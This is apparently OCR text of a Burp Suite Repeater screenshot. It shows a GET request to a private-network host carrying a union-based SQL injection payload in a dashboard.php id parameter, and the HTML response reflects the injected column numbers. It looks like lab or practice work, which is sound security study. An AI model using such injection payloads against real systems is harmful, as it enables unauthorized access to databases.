 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.1.35 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=
-1'%20union%20select%201,2,3,4,5,6--+ HTTP/1.1
2 Host: 192.168.1.35
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=8dhtd5vlaj784je44el8cgvq9i
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
<i class="fa fa-check" style="
display:none;" id="check1"
onclick="
document.getElementById('edit1')
.style.display='inline-block';th
is.style.display='none';document
.getElementById('fname').style.p
ointerEvents='none';">
</i>
</li>
70 <li>
<b>
Email
</b>
<input type="email" name="email
" id="email" maxlength="150"
value="3" required />
</li>
71 <li>
<b>
Contact number
</b>
<input type="tel" name="mobile"
id="mobile" maxlength="10"
value="5" required />
<i class="fa fa-edit" id="edit2
" onclick="
value × 4 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 10
Inspector
Notes
Done 5,107 bytes | 1,003 millis